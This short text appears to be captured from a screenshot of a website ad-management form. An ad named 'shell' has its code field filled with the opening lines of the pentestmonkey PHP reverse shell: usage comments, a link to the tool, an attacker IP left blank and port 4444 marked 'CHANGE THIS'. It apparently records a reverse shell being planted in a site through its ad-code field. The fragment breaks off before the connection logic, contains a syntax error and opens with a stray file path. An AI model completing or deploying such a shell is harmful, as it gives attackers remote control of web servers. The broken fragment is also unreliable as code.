 Ads name:
shell
Ads code:
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = ;  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
Done